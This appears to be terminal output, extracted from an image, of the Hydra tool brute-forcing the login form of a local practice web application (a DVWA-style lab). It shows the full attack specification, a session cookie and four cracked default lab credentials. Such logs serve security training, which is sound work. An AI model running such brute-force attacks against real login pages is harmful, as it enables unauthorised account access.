 Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-13 21:11:42
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2495 login tries (l:5/p:499), ~156 tries per task
[DATA] attacking http-get-form://127.0.0.1:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID
=uljg5qjqcstihab3o7qk8cpj60;security=low;:F=Username and/or password incorrect.
[2023][http-get-form] host: 127.0.0.1   login: admin   password: password
[2023][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[2023][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[2023][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 21:11:52